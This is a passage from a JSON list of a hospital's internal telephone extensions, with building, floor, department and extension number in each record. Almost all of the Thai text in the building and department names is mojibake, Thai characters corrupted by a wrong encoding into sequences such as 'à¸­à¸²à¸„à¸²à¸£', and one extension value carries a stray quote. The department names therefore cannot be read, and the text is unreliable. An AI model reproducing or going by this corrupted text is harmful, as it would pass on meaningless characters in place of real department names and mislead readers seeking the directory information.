à¸à¸£à¸¡à¸šà¸±à¸à¸Šà¸µà¸à¸¥à¸²à¸‡","tel_no":"10291 / 10292"},{"id":"20","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸‚à¹‰à¸­à¸¡à¸¹à¸¥à¸¥à¸‡à¸—à¸°à¹€à¸šà¸µà¸¢à¸™à¸ªà¸´à¸—à¸˜à¸´ 30 à¸šà¸²à¸—","tel_no":"10288"},{"id":"21","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¹à¸à¹‰à¹„à¸‚à¸‚à¹‰à¸­à¸¡à¸¹à¸¥à¸„à¸™à¹„à¸‚à¹‰à¹ƒà¸™à¸£à¸°à¸šà¸šà¸„à¸­à¸¡à¸žà¸´à¸§à¹€à¸•à¸­à¸£à¹Œ","tel_no":"10286 / 10287"},{"id":"22","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸ˆà¹ˆà¸²à¸¢à¸¢à¸²à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸™à¸­à¸","tel_no":"10214 / 10217"},{"id":"23","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸à¹‡à¸šà¹€à¸‡à¸´à¸™","tel_no":"10203 / 10204"},{"id":"24","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸˜à¸¸à¸£à¸à¸²à¸£à¸«à¹‰à¸­à¸‡à¸šà¸±à¸•à¸£","tel_no":"12215"},{"id":"25","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹€à¸§à¸£à¸«à¹‰à¸­à¸‡à¸šà¸±à¸•à¸£ / à¸«à¹‰à¸­à¸‡à¸„à¸£à¸±à¸§","tel_no":"10280"},{"id":"26","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸ªà¸²à¸£à¸§à¸±à¸•à¸£ à¸‡à¸²à¸™à¹€à¸§à¸Šà¸£à¸°à¹€à¸šà¸µà¸¢à¸™à¹à¸¥à¸°à¸ªà¸–à¸´à¸•à¸´ 2","tel_no":"12201"},{"id":"27","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸žà¸™à¸±à¸à¸‡à¸²à¸™à¹€à¸›à¸¥","tel_no":"10208"},{"id":"28","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 2","dept":"à¸«à¹‰à¸­à¸‡à¹‚à¸­à¹€à¸›à¸­à¸£à¹Œà¹€à¸£à¹€à¸•à¸­à¸£à¹Œ","tel_no":"9"},{"id":"29","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸­à¸²à¸¢à¸¸à¸£à¸à¸£à¸£à¸¡","tel_no":"10352-10353"},{"id":"30","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¹€à¸šà¸²à¸«à¸§à¸²à¸™ / à¸•à¹ˆà¸­à¸¡à¹„à¸£à¹‰à¸—à¹ˆà¸­","tel_no":"10371-10372"},{"id":"31","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸­à¸­à¸ªà¹‚à¸•à¸¡à¸µà¹à¸¥à¸°à¸”à¸¹à¹à¸¥à¹à¸œà¸¥ (Ostomy & Wound Care Unit)","tel_no":"10334 / 10335"},{"id":"32","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸œà¸´à¸§à¸«à¸™à¸±à¸‡","tel_no":"10303"},{"id":"33","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸„à¸¥à¸·à¹ˆà¸™à¸«à¸±à¸§à¹ƒà¸ˆ (EKG)","tel_no":"10308"},{"id":"34","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸¨à¸±à¸¥à¸¢à¸à¸£à¸£à¸¡","tel_no":"10316 / 10381"},{"id":"35","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡ X-ray à¸”à¹‰à¸²à¸™à¹ƒà¸™","tel_no":"10355"},{"id":"36","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡ X-ray à¸—à¸±à¹ˆà¸§à¹„à¸›","tel_no":"10350-10351"},{"id":"37","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸™à¸±à¸”à¸•à¸£à¸§à¸ˆà¸žà¸´à¹€à¸¨à¸©","tel_no":"10348"},{"id":"38","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸­à¹ˆà¸²à¸™à¸Ÿà¸´à¸¥à¹Œà¸¡","tel_no":"10345"},{"id":"39","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸›à¸£à¸°à¸Šà¸¸à¸¡","tel_no":"10346"},{"id":"40","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¹€à¸¥à¹‡à¸","tel_no":"10306-10307 / 10312"},{"id":"41","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸ˆà¸¸à¸”à¸£à¸±à¸šà¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢","tel_no":"10306"},{"id":"42","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 3","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸±à¸”à¹€à¸à¸·à¸­à¸","tel_no":"10305"},{"id":"43","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸šà¸£à¸´à¸à¸²à¸£à¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¸œà¹ˆà¸²à¸•à¸±à¸”à¹à¸šà¸šà¸„à¸£à¸šà¸§à¸‡à¸ˆà¸£","tel_no":"\"10412"},{"id":"44","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸„à¸¥à¸´à¸™à¸´à¸à¸•à¸³à¸£à¸§à¸ˆ","tel_no":"10426 / 10427"},{"id":"45","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸žà¸£à¸µà¹€à¸¡à¸µà¸¢à¸¡","tel_no":"10478 / 10479"},{"id":"46","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸•à¸£à¸§à¸ˆà¸ªà¸¸à¸‚à¸ à¸²à¸ž","tel_no":"10440 / 10442"},{"id":"47","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸•à¸£à¸§à¸ˆà¸­à¸­à¸£à¹Œà¹‚à¸˜à¸›à¸´à¸”à¸´à¸à¸ªà¹Œ","tel_no":"10420 / 10422"},{"id":"48","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸à¸¥à¸¸à¹ˆà¸¸à¹ˆà¸¡à¸‡à¸²à¸™à¸Šà¸µà¸§à¹€à¸„à¸¡à¸µ à¸£à¸ž.à¸•à¸£.","tel_no":"10471"},{"id":"49","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸ˆà¸²à¸°à¹€à¸¥à¸·à¸­à¸”","tel_no":"10467"},{"id":"50","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¹à¸¥à¸›à¸™à¸­à¸ (à¹ƒà¸™à¹€à¸§à¸¥à¸²)","tel_no":"10468"},{"id":"51","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¹à¸¥à¸›à¸™à¸­à¸ (à¸™à¸­à¸à¹€à¸§à¸¥à¸²)","tel_no":"10613"},{"id":"52","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸£à¸±à¸‡à¸ªà¸µà¸§à¸´à¸—à¸¢à¸²","tel_no":"10490 / 10473"},{"id":"53","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸ˆà¹ˆà¸²à¸¢à¸¢à¸²","tel_no":"10483-5"},{"id":"54","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¹‰à¸­à¸‡à¸à¸²à¸£à¹€à¸‡à¸´à¸™","tel_no":"10411"},{"id":"55","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸›à¸£à¸°à¸à¸±à¸™à¸Šà¸µà¸§à¸´à¸•","tel_no":"10487"},{"id":"56","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸¨à¸¹à¸™à¸¢à¹Œà¸šà¸£à¸´à¸à¸²à¸£à¸œà¹ˆà¸²à¸•à¸±à¸”à¹à¸šà¸šà¸„à¸£à¸šà¸§à¸‡à¸ˆà¸£ (OSS)","tel_no":"10458"},{"id":"57","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 4","dept":"à¸«à¸™à¹ˆà¸§à¸¢à¸£à¸°à¸‡à¸±à¸šà¸›à¸§à¸” (Pain Clinic)","tel_no":"10466"},{"id":"58","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸”à¸§à¸´à¸à¸¤à¸•","tel_no":"10521 / 10522"},{"id":"59","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸”à¸§à¸´à¸à¸¤à¸•","tel_no":"10539"},{"id":"60","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸—à¸²à¸£à¸à¹à¸£à¸à¹€à¸à¸´à¸”","tel_no":"10543 / 10544"},{"id":"61","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ","tel_no":"10542"},{"id":"62","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸„à¸¥à¸­à¸”","tel_no":"10533 / 10534"},{"id":"63","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸«à¸±à¸§à¸«à¸™à¹‰à¸²à¸«à¸™à¹ˆà¸§à¸¢à¸«à¹‰à¸­à¸‡à¸„à¸¥à¸­à¸”","tel_no":"10526"},{"id":"64","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸­à¸„à¸¥à¸­à¸” 3","tel_no":"10535"},{"id":"65","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸£à¸­à¸„à¸¥à¸­à¸” 1","tel_no":"10536"},{"id":"66","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸•à¸£à¸µà¸¢à¸¡à¸„à¸¥à¸­à¸”","tel_no":"10537"},{"id":"67","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸„à¸¥à¸­à¸” (à¸£à¸±à¸šà¸œà¸¹à¹‰à¸›à¹ˆà¸§à¸¢à¹ƒà¸«à¸¡à¹ˆ)","tel_no":"10538"},{"id":"68","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¹€à¸§à¸£à¸”à¸¡à¸¢à¸² (à¸™à¸­à¸à¹€à¸§à¸¥à¸²)","tel_no":"10531 / 10532"},{"id":"69","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ 5","tel_no":"10527"},{"id":"70","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ 4","tel_no":"10528"},{"id":"71","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ 3","tel_no":"10529"},{"id":"72","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸žà¸±à¸à¹à¸žà¸—à¸¢à¹Œ 2","tel_no":"10530"},{"id":"73","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸”à¸ªà¸¹à¸•à¸´à¸™à¸£à¸µà¹€à¸§à¸Š","tel_no":"10515 / 10517"},{"id":"74","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² (à¸¡à¸ à¸£.)","floor":"à¸Šà¸±à¹‰à¸™ 5","dept":"à¸«à¹‰à¸­à¸‡à¸œà¹ˆà¸²à¸•à¸±à¸” 1","tel_no":"10514"},{"id":"75","place":"à¸­à¸²à¸„à¸²à¸£à¸¡à¸«à¸²à¸ à¸¹à¸¡à¸´à¸žà¸¥à¸£à¸²à¸Šà¸²à¸™à¸¸à¸ªà¸£à¸“à¹Œ 88 à¸žà¸£à¸£à¸©à¸² 